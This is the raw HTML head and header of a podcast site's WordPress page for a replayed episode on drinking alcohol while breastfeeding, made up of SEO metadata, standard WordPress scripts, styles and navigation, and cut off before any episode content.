

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/
body_size: 15440
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>REPLAY - Drinking Alcohol While Breastfeeding - Badass Breastfeeding Podcast</title>
	<meta name="description" content="We discuss how you can safely drink alcohol while you are breastfeeding." />
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REPLAY - Drinking Alcohol While Breastfeeding - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="We discuss how you can safely drink alcohol while you are breastfeeding." />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2023-12-05T03:36:22+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg","width":640,"height":480,"caption":"SelfTimer Off"},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/","url":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/","name":"REPLAY - Drinking Alcohol While Breastfeeding - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/#primaryimage"},"datePublished":"2023-11-27T06:01:00+00:00","dateModified":"2023-12-05T03:36:22+00:00","description":"We discuss how you can safely drink alcohol while you are breastfeeding.","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"REPLAY &#8211; Drinking Alcohol While Breastfeeding"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/11/Photo-0012.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/2967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=2967' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Freplay-drinking-alcohol-while-breastfeeding%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-2967 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">REPLAY &#8211; Drinking Alcohol While Breastfeeding</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/november-2023/" rel="category tag">November 2023</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/replay-drinking-alcohol-while-breastfeeding/" rel="bookmark"><time class="entry-date published" datetime="2023-11-27T00:01:00-06:00">November 27, 2023</time><time class="updated" datetime="2023-12-04T21:36:22-06:00">December 4, 2023</time></a></span>
